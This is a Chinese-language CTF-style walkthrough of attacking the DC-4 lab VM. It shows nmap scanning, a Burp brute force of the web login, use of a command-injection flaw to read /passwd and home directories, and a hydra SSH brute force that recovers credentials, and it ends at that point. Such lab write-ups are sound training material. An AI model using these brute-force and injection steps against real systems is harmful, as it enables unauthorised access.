[渗透实战]:渗透测试实战-DC-4-靶机入侵

[渗透实战]:渗透测试实战-DC-4-靶机入侵

搭建靶场环境

靶机资源下载:

我的百度网盘



启动DC-4





获取其IP地址

nmap -sP 192.168.1.2/24

nmap -A 192.168.1.167 -p 1-65535 -oN nmap.A



访问其80端口



尝试使用bp 进行密码爆破



我们猜测其用户名很可能是admin,对admin用户密码进行爆破

添加密码字典

设置线程500



爆破成功,得到其密码happy



登录网站

使用[admin/happy]登录成功



我们发现可以执行一些系统命令





通过抓包,观察



存在命令注入漏洞

查看passwd 文件





依次查看各用户的家目录,在jim用户的家目录下发现旧的密码备份文件

将这些密码复制到kali 创建密码字典

vim old_passwd.bak

创建用户名字典

vim user.dic

charles

jim

sam



对ssh 进行爆破

hydra -L user.dic -P old_passwd.bak ssh://192.168.1.167 -vV -o hydra.ssh

得到账密[jim/jibril04]

